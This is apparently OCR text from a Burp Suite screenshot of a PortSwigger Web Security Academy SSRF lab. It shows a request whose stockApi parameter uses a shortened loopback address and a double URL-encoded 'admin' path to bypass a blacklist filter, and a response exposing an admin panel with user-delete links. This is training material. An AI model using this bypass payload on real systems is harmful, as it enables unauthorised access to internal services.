 Send Cancel < ▼ > ▼ Target: https://0a77008e03096d00c1dbfd8d00e9006b.w
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=x1rRivl5HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%
36%65
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web S
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Done